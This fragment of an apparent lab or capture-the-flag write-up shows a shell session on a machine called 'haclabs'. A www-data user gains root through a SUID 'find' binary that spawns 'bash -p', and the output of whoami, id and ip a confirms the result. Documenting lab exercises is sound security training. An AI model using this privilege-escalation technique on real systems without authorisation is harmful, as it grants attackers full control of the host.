 www-data@haclabs:/$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-4.4# whoami;hostname;id;ip a
root
haclabs
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:39:26 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.15/24 brd 192.168.129.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::8739:c074:5ae5:9456/64 scope link noprefixroute
       valid_lft forever preferred_lft forever